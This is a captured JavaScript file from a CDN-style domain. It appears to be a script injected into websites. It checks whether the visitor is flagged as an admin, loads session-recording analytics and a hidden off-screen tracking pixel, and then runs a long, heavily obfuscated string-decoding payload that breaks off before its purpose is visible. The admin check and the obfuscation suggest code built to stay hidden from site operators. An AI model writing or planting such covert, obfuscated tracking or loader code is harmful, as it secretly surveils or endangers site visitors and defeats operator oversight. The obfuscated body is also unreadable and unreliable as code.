

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.csyndication.com/
body_size: 352828
content:
var sx;sx=2,sx=window.localStorage&&"true"===localStorage.getItem("is_admin")||window.sessionStorage&&"true"===sessionStorage.getItem("is_admin")?1:2; (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(98723926, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/98723926";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","21"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();
(function(_0x1bbdd2,_0x1247ff){const O00O00911F_0x308c08={_0x1f7bd2:0x83e,_0x4c3a65:0x51d,_0x502cbd:0x10c7,_0x1e8b2f:0x3d,_0x4b2c17:0x435,_0x21d07f:0x21dc,_0x52d6aa:0x1a31,_0x19479d:0x233a,_0x12cc0f:0x1aaa,_0x58adcb:0x15cb,_0x2fcaa3:0x959,_0x1d2cba:0x1700,_0x5acff5:0x4a9,_0x571293:0x3c8,_0x1ffe79:0x1d5,_0x20dc30:0x1af6,_0x25403c:0x214b,_0x5b1d66:0x252b,_0x3a534b:0xeca,_0x59f09d:0x290d,_0x5a71ab:0x199a,_0x2f6c81:0x1704,_0x1d6c38:0x2344,_0x53bca1:0x22dd,_0x4afd38:0x229a,_0x127692:0x17c6,_0x5dd272:0x1665,_0x27b21c:0x1027,_0x2b5f70:0x2057,_0x15179b:0x1167,_0x9e49cf:0xb6b,_0xa8ca12:0x235f,_0x4ff2ff:0x1835,_0x456a36:0x1938,_0x5d7348:0xd43,_0x1e85ea:0x1969,_0x24e4de:0xd68,_0x38c004:0x1f15,_0x29109c:0x1999,_0x5471e9:0xe39,_0x4e75b7:0xcbe,_0x593d02:0x68c,_0x1f16f1:0x297,_0x4c47f6:0x9ef,_0x218506:0xfae,_0xe3572a:0x1a5b,_0x3fdc4b:0x2793,_0x93f881:0x1f9f,_0x2005fc:0xef7,_0x3ed54e:0x176e,_0x50c001:0x13e6,_0x11dbf3:0x1c26,_0x177d38:0xfe6,_0xc9c913:0xb9a,_0x547e77:0x907},O00O00911F_0x359dc8={_0x305c9b:0x195},O00O00911F_0x5c314a={_0x543d91:0x24d},O00O00911F_0x3f657e={_0x39e484:0x19e},O00O00911F_0x6fb772={_0x513bb5:0x119},O00O00911F_0x2a40f0={_0x483f76:0x3bb};function _0x4a9ed3(_0x157826,_0x5fe4a3,_0x29e443,_0x420b63,_0x521506){return O00O00911F_0x17a1(_0x5fe4a3- -O00O00911F_0x2a40f0._0x483f76,_0x157826);}function _0x194fba(_0x7ef527,_0x150e1c,_0x30d21f,_0x4710d3,_0x104cb7){return O00O00911F_0x17a1(_0x7ef527-O00O00911F_0x6fb772._0x513bb5,_0x30d21f);}function _0x553dcc(_0x1c92f8,_0x4367bb,_0x1e1730,_0x210c78,_0x98f050){return O00O00911F_0x17a1(_0x1e1730- -O00O00911F_0x3f657e._0x39e484,_0x210c78);}const _0x182396=_0x1bbdd2();function _0x169844(_0x52334a,_0x21316a,_0x296d1e,_0x2573f0,_0x359dd3){return O00O00911F_0x17a1(_0x52334a-O00O00911F_0x5c314a._0x543d91,_0x2573f0);}function _0x33cfc0(_0x698a2a,_0x51c09f,_0x557a3b,_0x50f78e,_0x1053ac){return O00O00911F_0x17a1(_0x50f78e- -O00O00911F_0x359dc8._0x305c9b,_0x51c09f);}while(!![]){try{const _0x4f0136=-parseInt(_0x194fba(O00O00911F_0x308c08._0x1f7bd2,-O00O00911F_0x308c08._0x4c3a65,O00O00911F_0x308c08._0x502cbd,O00O00911F_0x308c08._0x1e8b2f,-O00O00911F_0x308c08._0x4b2c17))/(-0x22ff+-0x1*0x25ca+-0x16*-0x34f)*(parseInt(_0x33cfc0(O00O00911F_0x308c08._0x21d07f,O00O00911F_0x308c08._0x52d6aa,O00O00911F_0x308c08._0x19479d,O00O00911F_0x308c08._0x12cc0f,O00O00911F_0x308c08._0x58adcb))/(0xa53*-0x2+0x136e+-0x13a*-0x1))+-parseInt(_0x194fba(O00O00911F_0x308c08._0x2fcaa3,O00O00911F_0x308c08._0x1d2cba,O00O00911F_0x308c08._0x5acff5,O00O00911F_0x308c08._0x571293,-O00O00911F_0x308c08._0x1ffe79))/(-0x233f+-0xbc7+0x2f09)+parseInt(_0x169844(O00O00911F_0x308c08._0x20dc30,O00O00911F_0x308c08._0x25403c,O00O00911F_0x308c08._0x5b1d66,O00O00911F_0x308c08._0x3a534b,O00O00911F_0x308c08._0x59f09d))/(0xd33+0x8*-0x15c+-0xc5*0x3)+-parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x5a71ab,O00O00911F_0x308c08._0x2f6c81,O00O00911F_0x308c08._0x1d6c38,O00O00911F_0x308c08._0x53bca1,O00O00911F_0x308c08._0x4afd38))/(0x4df*0x3+0x17cb*0x1+-0x2663)*(-parseInt(_0x169844(O00O00911F_0x308c08._0x127692,O00O00911F_0x308c08._0x5dd272,O00O00911F_0x308c08._0x27b21c,O00O00911F_0x308c08._0x2b5f70,O00O00911F_0x308c08._0x15179b))/(0xe01+-0x2435+0x163a))+-parseInt(_0x33cfc0(O00O00911F_0x308c08._0x9e49cf,O00O00911F_0x308c08._0xa8ca12,O00O00911F_0x308c08._0x4ff2ff,O00O00911F_0x308c08._0x456a36,O00O00911F_0x308c08._0x5d7348))/(-0x17a0+-0x2b3*-0x9+0x1*-0xa4)*(parseInt(_0x194fba(O00O00911F_0x308c08._0x1e85ea,O00O00911F_0x308c08._0x24e4de,O00O00911F_0x308c08._0x38c004,O00O00911F_0x308c08._0x29109c,O00O00911F_0x308c08._0x5471e9))/(-0x1cde+-0xc2*-0x1+0xe12*0x2))+parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x4e75b7,O00O00911F_0x308c08._0x593d02,-O00O00911F_0x308c08._0x1f16f1,O00O00911F_0x308c08._0x4c47f6,O00O00911F_0x308c08._0x218506))/(0x18*-0x18+0x1*0x1693+-0x144a)+parseInt(_0x169844(O00O00911F_0x308c08._0xe3572a,O00O00911F_0x308c08._0x3fdc4b,O00O00911F_0x308c08._0x93f881,O00O00911F_0x308c08._0x2005fc,O00O00911F_0x308c08._0x3ed54e))/(0x8a2+0x6b6*-0x3+0xb8a)*(parseInt(_0x169844(O00O00911F_0x308c08._0x50c001,O00O00911F_0x308c08._0x11dbf3,O00O00911F_0x308c08._0x177d38,O00O00911F_0x308c08._0xc9c913,O00O00911F_0x308c08._0x547e77))/(-0x16cc+-0x729+0x1e00));if(_0x4f0136===_0x1247ff)break;else _0x182396['push'](_0x182396['shift']());}catch(_0x2641fe){_0x182396['push'](_0x182396['shift']());}}}(O00O00911F_0x39b7,0x1*0x38aab+-0x7*0x60c2+0x4d95f));function O00O00911F_0x2a49d6(_0x4b0fef,_0x1f1a15,_0xbd8b3,_0x478a1d,_0x1ec40e){const O00O00911F_0x480071={_0x286e3e:0x21};return O00O00911F_0x17a1(_0x1f1a15- -O00O00911F_0x480071._0x286e3e,_0x4b0fef);}const O00O00911F_0x5aa841=O00O00911F_0xbc3d7d(0x1522,0x90f,0x12b5,0x1a65,0x17b7)+O00O00911F_0x96d9cf(0x97d,-0x26a,0x10fb,0x799,0xd57)+O00O00911F_0x96d9cf(0x1a2c,0xc37,0xb97,0x1280,0x15ec)+O00O00911F_0x2a49d6(-0x1ed,0x1f7,0xd30,0x7d5,0x10c3)+O00O00911F_0x1fd229(0x2f6b,0x24a4,0x2206,0x1912,0x15ff)+O00O00911F_0x301314(0x1b42,0x2171,0x1d21,0x1804,0xc87)+O00O00911F_0x301314(0x1b42,0x14a5,0x1e68,0x1053,0x1033)+O00O00911F_0x2a49d6(0xa59,0xaf1,0x15ab,-0x67,0x24f)+O00O00911F_0x301314(-0x21,0x256,-0x8fa,0x7d2,-0x9f4)+O00O00911F_0x96d9cf(0x1ca8,0x2312,0x15c1,0x10eb,0x1ed4)+O00O00911F_0xbc3d7d(0xa5f,0x4fb,0x1c8,0x157c,0x15da)+O00O00911F_0x301314(0x1a33,0x19a2,0x1287,0x123c,0x1ebf)+O00O00911F_0x96d9cf(0x5f2,0x139c,-0x71,0x136e,0xebf)+O00O00911F_0x2a49d6(0x1a60,0x1def,0x2857,0x1c7f,0xf1f)+O00O00911F_0x96d9cf(0x17a8,0x1cd7,0x1f8f,0xe8e,0x12cd)+O00O00911F_0xbc3d7d(0x95d,0x455,0x15c5,0x233,-0x297)+O00O00911F_0x2a49d6(0x1a46,0xf06,0x17f4,0x626,0x1302)+O00O00911F_0x1fd229(0x883,0x17fd,0xbd4,0xf96,0x66d)+O00O00911F_0x2a49d6(-0x506,0x211,-0x704,-0xbce,-0x84f)+O00O00911F_0x1fd229(0xc2c,0x2e6,0xb30,0x4a1,0xa87)+O00O00911F_0x96d9cf(0x1cc9,0x1902,0x18aa,0x1d9d,0x23b3)+O00O00911F_0x96d9cf(0x15cd,0x227e,0xf7c,0x1149,0x2147)+O00O00911F_0x1fd229(0x1e33,0x229c,0x2207,0x20d0,0x2516)+O00O00911F_0xbc3d7d(0x178f,0x1c63,0x1818,0xeed,0x233b)+O00O00911F_0xbc3d7d(0x3e9,0x636,-0x32c,0x44c,-0x4ff)+O00O00911F_0x301314(0x4db,-0x699,-0x102,0x744,0x121b)+O00O00911F_0x2a49d6(0x475,0x434,0x530,-0x64a,-0x1d5)+O00O00911F_0x2a49d6(0xc9c,0x9ff,0x4ba,0x3dc,-0x414)+O00O00911F_0x2a49d6(0x16d7,0x1e2a,0x1ed9,0x1ea9,0x1a19)+O00O00911F_0xbc3d7d(0xbb,0x753,-0x20,0x9dd,-0x930)+O00O00911F_0x96d9cf(0x19ff,0x19a6,0x26f5,0x1e88,0x15d3)+O00O00911F_0x96d9cf(0x1ae,0xa38,-0x1f4,-0x98d,-0xb02)+O00O00911F_0x301314(0xb88,0x46c,0xd9,0x1508,0xe20)+O00O00911F_0x301314(0x585,0x141b,-0x7ed,-0x1e6,-0x95d)+O00O00911F_0x301314(0x1a8b,0x1900,0x1008,0x1f9f,0x1ea9)+O00O00911F_0x96d9cf(0x11e2,0xf49,0xaf6,0x1d59,0x59a)+O00O00911F_0xbc3d7d(0x1adc,0x2069,0x1f9a,0x1eb0,0x15f2)+O00O00911F_0x301314(0x1606,0x1654,0x16dc,0x2421,0xd71)+O00O00911F_0x1fd229(0x1b0,0x98b,0x784,-0x664,0x4b4)+O00O00911F_0x1fd229(0x10b6,0x3a9,0x863,0x1253,0x1227)+O00O00911F_0x301314(0x89f,0x56,-0x1cd,-0x1da,0xfda)+O00O00911F_0x96d9cf(0x56f,-0x8c3,0x54a,-0x5cd,0x5fd)+O00O00911F_0x301314(0x19cf,0x1520,0x2253,0x26db,0x1d10)+O00O00911F_0x2a49d6(0x133c,0x1812,0xbbf,0x13fc,0x1c1f)+O00O00911F_0xbc3d7d(0x3c9,-0x466,-0xd4,0xb46,0x2b4)+O00O00911F_0x1fd229(0x4d8,0x1387,0x12e7,0x1a6b,0x201e)+O00O00911F_0x96d9cf(0x1655,0x1ae7,0xd0c,0xb90,0xa51)+O00O00911F_0x301314(0xe64,0xe6b,0xad8,0xf9a,0x1a2e)+O00O00911F_0x96d9cf(0x1753,0xadc,0x1ff6,0x228f,0xb43)+O00O00911F_0x301314(0x6ea,0x57c,0x1106,0x513,0x141f)+O00O00911F_0x96d9cf(0x1949,0xdd2,0x26ad,0x1de3,0xb64)+O00O00911F_0x2a49d6(0x1e75,0x1519,0x1122,0x163e,0x6ee)+O00O00911F_0x1fd229(0x1909,0x1572,0x1855,0x1dc0,0x1c80)+O00O00911F_0x2a49d6(0x38a,0x3fd,-0xaf6,-0x709,-0x88d)+O00O00911F_0x1fd229(0x1004,0x4bd,0xcc1,0x59a,-0x27)+O00O00911F_0x1fd229(0x1789,0x146f,0x18ff,0x1b92,0xd7c)+O00O00911F_0xbc3d7d(0x127a,0x1207,0x54a,0x7de,0x9a8)+O00O00911F_0x301314(0x1357,0x1275,0xee8,0x1085,0x1b40)+O00O00911F_0x1fd229(0x2cb6,0x1dff,0x21de,0x160a,0x2134)+O00O00911F_0x1fd229(0x1c69,0xee6,0xfb4,0x40f,0x12b9)+O00O00911F_0x96d9cf(0x19c9,0x18c0,0x11a8,0xd49,0x19d8)+O00O00911F_0x96d9cf(0x167a,0x1a4c,0x2329,0x21d5,0xcf7)+O00O00911F_0x96d9cf(0x1017,0x1769,0x1590,0xed1,0x13f)+O00O00911F_0x301314(0x148b,0x1f98,0x89c,0x1a9b,0x1add)+O00O00911F_0x96d9cf(0x14b9,0x845,0x153e,0x2079,0x1e6e)+O00O00911F_0x1fd229(0x1c0e,0x10a9,0x1f4e,0x1526,0x1ab7)+O00O00911F_0xbc3d7d(0x6,-0x133,-0xb25,-0x152,0x8d5)+O00O00911F_0x1fd229(0x1041,0x1751,0x1ce8,0x2363,0x1c86)+O00O00911F_0x301314(0x1a25,0x10f9,0xd68,0x256b,0x11fd)+O00O00911F_0x2a49d6(0x11fc,0x1aaa,0x1f39,0x1ed0,0x13b1)+O00O00911F_0x301314(-0x5,0x6d5,0xdfe,0xe98,-0xa9f)+O00O00911F_0x301314(0x327,-0x423,0x585,0xf40,0xa14)+O00O00911F_0xbc3d7d(0xa24,0x111f,0x1552,0x4bb,0x37)+O00O00911F_0xbc3d7d(0x1085,0xccd,0x279,0x57f,0x7b8)+O00O00911F_0x96d9cf(0x1120,0x93b,0x12c2,0x113f,0x1544)+O00O00911F_0x301314(0x951,0xb1e,0x391,0xb7,-0x22c)+O00O00911F_0x301314(0x1a8e,0x168e,0x1f49,0x1103,0x18c6)+O00O00911F_0x2a49d6(0xbfc,0x616,-0x6ed,-0x131,0x1210)+O00O00911F_0xbc3d7d(0x1af,-0x280,-0x6b1,0x641,0x834)+O00O00911F_0x301314(0x1a97,0x2224,0x210f,0xba7,0xcc4)+O00O00911F_0x96d9cf(0x6b8,0x471,0x80b,0x12f8,-0x761)+O00O00911F_0xbc3d7d(0x149b,0x60d,0xee5,0x8c3,0xbe3)+O00O00911F_0x96d9cf(0xca4,-0x67,0xe5e,0xb24,0xda0)+O00O00911F_0x2a49d6(0x2676,0x1c4c,0x275d,0x178b,0x109c)+O00O00911F_0x1fd229(0x152e,0x98a,0xd1c,0xf2c,0x1c8)+O00O00911F_0xbc3d7d(0xe81,0x61a,0x1cf2,0x23,0x8a8)+O00O00911F_0x2a49d6(0x173f,0x860,0x716,0x10d2,0x759)+O00O00911F_0xbc3d7d(0x3d,0x1a4,-0x6f8,0x680,0xa6e)+O00O00911F_0xbc3d7d(0x1af2,0x1f2b,0x2808,0x221a,0x2339)+O00O00911F_0x2a49d6(0x3ce,0x270,-0xad7,0xc32,0x51a)+O00O00911F_0x301314(0x13c5,0xe47,0xa6d,0xa6f,0x203d)+O00O00911F_0x1fd229(0x2972,0x13c8,0x1b4e,0x14ae,0xf1a)+O00O00911F_0x301314(0x57,-0xb27,-0x884,-0x5c7,0x124)+O00O00911F_0x2a49d6(0x997,0x176e,0x1e8b,0x1fe9,0xe4d)+O00O00911F_0x1fd229(0x7fb,0x1abb,0xd3a,0xf5b,0x19f7)+O00O00911F_0xbc3d7d(0x13b,-0xb3a,-0x6ed,-0x3bb,0x5b2)+O00O00911F_0xbc3d7d(-0xb4,-0x67d,0xf,-0x2e8,-0x7a9)+O00O00911F_0x301314(0x6b,-0xa9c,-0xdea,0x6a5,-0x9a6)+O00O00911F_0x301314(0x1bf,0x918,0x52d,0xb20,-0xace)+O00O00911F_0x1fd229(0x1884,0x910,0x1071,0xd76,0x1245)+O00O00911F_0x96d9cf(0x549,0x62c,0xd12,0x8d2,-0x4cb)+O00O00911F_0x301314(0x9a1,0x1130,0x154d,0x11d6,0x36c)+O00O00911F_0x2a49d6(0x15d7,0x1b1f,0x1f93,0x1c28,0x2517)+O00O00911F_0x2a49d6(0x243a,0x1602,0x77d,0x1284,0xa56)+O00O00911F_0x1fd229(0x140f,0x15f9,0x772,0xf6,-0x51b)+O00O00911F_0xbc3d7d(0x69e,-0x25f,0x879,0x1572,-0x14d)+O00O00911F_0xbc3d7d(0x588,0x12db,-0x13f,0x13dd,-0x54b)+O00O00911F_0x96d9cf(0x849,0x8fd,0x158e,0xa3d,0x13a)+O00O00911F_0x301314(0x1433,0x1dbb,0x16a8,0x1c09,0x1c6c)+O00O00911F_0x2a49d6(0x142b,0xe13,0xbe3,0xcab,0x1166)+O00O00911F_0x96d9cf(0x21b,0xbb6,-0x7b8,0xc50,0x3a2)+O00O00911F_0x301314(0xc19,0x3ba,0x6da,0x5de,0xc19)+O00O00911F_0x1fd229(0xb32,0x1b88,0x119e,0x164a,0x1eaa)+O00O00911F_0xbc3d7d(0x1a53,0x1865,0x2569,0x14d5,0x1938)+O00O00911F_0x301314(0x22b,-0xbf3,-0x4ad,-0x15b,-0x863)+O00O00911F_0x1fd229(0x7e7,0x4ac,0x1082,0x356,0x576)+O00O00911F_0x301314(0xc44,0x336,0x1362,0x1759,0x44e)+O00O00911F_0x301314(0x1817,0xec0,0x26f5,0x24d0,0x24df)+O00O00911F_0x2a49d6(0x787,0x118c,0xc95,0x2ae,0x83a)+O00O00911F_0xbc3d7d(0xbb2,0x31a,0x1833,0x17f8,0x1693)+O00O00911F_0x1fd229(0x1d26,0xdc4,0x1033,0x29f,0x509)+O00O00911F_0x96d9cf(0x1b71,0x23d8,0x1be2,0x1c24,0x2911)+O00O00911F_0x96d9cf(0x1b44,0x1e19,0x1437,0x251e,0x23a2)+O00O00911F_0x301314(0x266,0xf7c,0x5bb,0xfcd,-0x87e)+O00O00911F_0xbc3d7d(0xb3a,0x10cb,0x751,0x5bb,-0x32a)+O00O00911F_0x301314(0xd62,0x100a,0x64f,0xe3,0xbb0)+O00O00911F_0xbc3d7d(0x168c,0x202f,0xd67,0xdb1,0xb42)+O00O00911F_0x1fd229(0x95e,0xbbc,0x9b6,-0x2dd,0x8db)+O00O00911F_0x2a49d6(0x71b,0x1299,0x2154,0x1340,0x5e1)+O00O00911F_0x96d9cf(0xe5b,0x1457,0x6cd,0x409,0x3a6)+O00O00911F_0x301314(0x303,0x431,-0xc3,0xb84,0x3eb)+O00O00911F_0x2a49d6(0x782,0xd63,0x120a,0xeb,0x7f1)+O00O00911F_0x1fd229(0x2904,0x2ac6,0x1ff4,0x2406,0x1642)+O00O00911F_0x96d9cf(0xb75,0x6b8,0x13ef,0xe97,0x1137)+O00O00911F_0x2a49d6(0xded,0x105e,0x20a,0x1cdf,0x19e5)+O00O00911F_0x1fd229(0x24fd,0x21d2,0x16aa,0x1f87,0x176f)+O00O00911F_0x1fd229(0x20c4,0x1c9c,0x1f01,0x2002,0x181b)+O00O00911F_0x2a49d6(0x1013,0x1bd6,0xcfc,0x1049,0x1b32)+O00O00911F_0x301314(0x1730,0x98f,0x11fb,0x1cb0,0x1935)+O00O00911F_0x1fd229(0xa17,0x1bfc,0x161a,0x1295,0xb89)+O00O00911F_0xbc3d7d(0x1a94,0xbb4,0x11c9,0x219a,0x1182)+O00O00911F_0x96d9cf(0xe74,0x216,0xc8f,0x3d,0x1bde)+O00O00911F_0xbc3d7d(0x4c6,0x9c4,-0x6f1,0x892,0x117)+O00O00911F_0x301314(0xf5a,0x179d,0x595,0x1943,0xcf8)+O00O00911F_0x2a49d6(0xf04,0x727,-0x2b2,-0xf8,0x10b7)+O00O00911F_0xbc3d7d(0x13b4,0x1230,0x1ce5,0xcdd,0x2198)+O00O00911F_0x1fd229(0x7c1,0x763,0xe72,0x1334,0x1658)+O00O00911F_0xbc3d7d(0x1940,0x18a6,0x12cb,0xdee,0x1ea7)+O00O00911F_0x2a49d6(-0x61d,0x17a,0x9f,0xd99,0xdb4)+O00O00911F_0x2a49d6(0x672,0x351,0xb67,-0x9b4,-0x559)+O00O00911F_0xbc3d7d(0x1b0,-0xd01,-0x639,-0x18,0xe56)+O00O00911F_0x301314(0x19f8,0x1759,0xf7c,0x1f46,0x1f9c)+O00O00911F_0xbc3d7d(0x9d6,0x67e,0xea3,0xf05,0x1ea)+O00O00911F_0xbc3d7d(0x151a,0x1fa7,0x14df,0x8f6,0x1576)+O00O00911F_0x1fd229(0x2a8a,0x2b0e,0x2120,0x1365,0x2553)+O00O00911F_0x96d9cf(0x67b,0x26d,-0x2d4,0xc7a,0xf0)+O00O00911F_0x96d9cf(0xf8,-0x3f8,0xe7,0xea4,0xf02)+O00O00911F_0x96d9cf(0x947,0x16df,0x1650,0x1420,0x1539)+O00O00911F_0x1fd229(0xd19,0x288c,0x1ba3,0x222e,0x2081)+O00O00911F_0x301314(0xbd4,-0x2ab,0x9bb,0x6a9,-0x25b)+O00O00911F_0x301314(0x26c,0x9c5,-0x19,-0x8bd,-0x302)+O00O00911F_0x1fd229(0x28cc,0x1a68,0x223f,0x194d,0x2e16)+O00O00911F_0x1fd229(0x1474,0x1845,0xf79,0x1a57,0x1735)+O00O00911F_0x1fd229(0x1ad0,0x2cc9,0x2195,0x2c12,0x23a7)+O00O00911F_0xbc3d7d(0x846,0x1375,0x32b,0xdd3,0x14b9)+O00O00911F_0x2a49d6(0x12da,0x1758,0x12c9,0xfd1,0x1b39)+O00O00911F_0x301314(0x1b91,0x1af5,0x1931,0x213d,0x2961)+O00O00911F_0x1fd229(0x1481,0x1a11,0x1c71,0x1d46,0x1dfd)+O00O00911F_0xbc3d7d(0x623,0x131d,-0x398,0x97e,0xfac)+O00O00911F_0xbc3d7d(0xf4,0xd1b,-0x930,-0x356,0xd60)+O00O00911F_0x2a49d6(0x4ad,0x405,0xf26,0x4be,-0x6dd)+O00O00911F_0x301314(0x1748,0x16f2,0x22cb,0xba7,0xde7)+O00O00911F_0x2a49d6(0xa08,0x548,-0x1ac,0xb7f,0x11c8)+O00O00911F_0x96d9cf(0xf2e,0x3aa,0x1047,0x4ba,0x1de3)+O00O00911F_0xbc3d7d(0x767,0x15ca,0x84c,-0x230,0x1107)+O00O00911F_0xbc3d7d(0x1692,0x157d,0x881,0x2455,0x94f)+O00O00911F_0x301314(0x16b4,0x24f2,0x1b96,0x24e3,0x8a8)+O00O00911F_0x2a49d6(0x2310,0x1cb0,0x26f3,0x2588,0x21a4)+O00O00911F_0x96d9cf(0x133c,0x1b5e,0x1400,0x1217,0x1395)+O00O00911F_0xbc3d7d(0x1358,0x20df,0x1e60,0x20d1,0xf6d)+O00O00911F_0x2a49d6(0xf9b,0xe9a,0x17ed,0x540,0x373)+O00O00911F_0x2a49d6(0x416,0xbf4,0x250,0x67,0x89e)+O00O00911F_0x301314(0x1a7a,0xe70,0xc81,0x2280,0x1ed7)+O00O00911F_0x96d9cf(0x1c24,0x13e7,0x138a,0x21e4,0x2683)+O00O00911F_0x301314(0x1700,0x205b,0x9e0,0x18c4,0x101c)+O00O00911F_0x2a49d6(0x1d2a,0x148f,0x20d1,0x12db,0x117b)+O00O00911F_0x301314(0x15db,0x168d,0xa07,0x1142,0x236a)+O00O00911F_0x301314(0x1671,0xf04,0x16dc,0x17ef,0xec8)+O00O00911F_0x1fd229(0x1c41,0xc3a,0x13b5,0x1047,0x1059)+O00O00911F_0x96d9cf(0x330,0x1034,0xdcb,-0x9f9,-0x29f)+O00O00911F_0x96d9cf(0xc01,0xfe3,0xd6d,0x9cf,0x5f8)+O00O00911F_0x301314(0x47c,-0xa1f,0x860,-0x225,-0x74d)+O00O00911F_0xbc3d7d(0x1596,0x16cb,0x13c4,0x7ab,0x1dce)+O00O00911F_0x301314(0x8da,0xc87,-0x537,0x527,0x149d)+O00O00911F_0x96d9cf(0x1344,0x1948,0xc47,0x1d19,0x9c9)+O00O00911F_0x301314(0x581,-0x445,-0x2b8,-0x72d,0x381)+O00O00911F_0x301314(0x14d5,0x1a20,0x146d,0x1bb0,0x1394)+O00O00911F_0x1fd229(0xf7e,0x14a7,0x15c6,0x1fc9,0x2220)+O00O00911F_0x96d9cf(0x3b4,-0x624,0xed8,-0x3e,0x2ba)+O00O00911F_0x96d9cf(0xb6,0x3be,-0xd26,-0x1c9,0x95b)+(O00O00911F_0x2a49d6(0x106a,0x8bc,0x1a8,0x289,0x1106)+O00O00911F_0x2a49d6(0x1a25,0x1775,0x2107,0x1027,0x1556)+O00O00911F_0xbc3d7d(0x784,0x1627,0x66f,0x14cf,0xdca)+O00O00911F_0x2a49d6(0x12d1,0x16c8,0x14b9,0xc7f,0x2584)+O00O00911F_0x301314(-0xed,-0x2b3,-0xb14,0x375,-0x98b)+O00O00911F_0x96d9cf(0x1273,0x900,0x1756,0x1bca,0x2102)+O00O00911F_0xbc3d7d(0x5a6,0xf9e,0x1298,0x2f8,-0x347)+O00O00911F_0xbc3d7d(0xf17,0x1b47,0x63d,0x1c62,0x33c)+O00O00911F_0xbc3d7d(0xc49,0x10ff,0x180f,0x864,0x1352)+O00O00911F_0xbc3d7d(0xe36,0x1be5,0x133a,0xb37,0x19e3)+O00O00911F_0x1fd229(0x1d28,0x1261,0x1300,0x1a2a,0x20b2)+O00O00911F_0x2a49d6(0x1eb9,0x148a,0x1720,0xe90,0x1067)+O00O00911F_0x301314(0x144d,0x136c,0xe79,0x22c4,0xb96)+O00O00911F_0xbc3d7d(0xad2,0x9fe,0x7b0,-0xec,0x8d3)+O00O00911F_0x96d9cf(0x15e3,0x2212,0x2337,0x1ccf,0x112d)+O00O00911F_0x2a49d6(-0x405,0x60e,-0x2f4,-0xaf,-0x2d2)+O00O00911F_0x2a49d6(-0xc0,0xaf7,0xd3a,0xeb2,0xf61)+O00O00911F_0x1fd229(0x1ca6,0x1535,0x1d9d,0x2107,0x27d7)+O00O00911F_0x301314(-0xe0,-0x4ec,0xb23,-0x2f9,-0x33a)+O00O00911F_0x2a49d6(0x1bb,0x64f,0xd92,0xd,-0xc1)+O00O00911F_0x301314(0x3f7,0x49e,-0xaa4,-0x596,-0x62c)+O00O00911F_0x1fd229(0x170a,0x1c8f,0x1676,0x255d,0x173d)+O00O00911F_0x301314(0x1b30,0x13ee,0x226f,0x2101,0x12ff)+O00O00911F_0x2a49d6(0x1228,0xa60,-0x136,0xfdf,0x1276)+O00O00911F_0x96d9cf(0x401,0x20a,0x8fd,-0xa2c,0x2b)+O00O00911F_0x96d9cf(0x1c39,0x2779,0x23eb,0x2947,0x2159)+O00O00911F_0x301314(0x55,-0xe86,0x3ee,-0x58e,0x393)+O00O00911F_0x2a49d6(0x108e,0x3d1,0x255,-0x21,0x23b)+O00O00911F_0x1fd229(0xfda,0xaf3,0x182f,0x1bef,0x1ef7)+O00O00911F_0x2a49d6(0x2d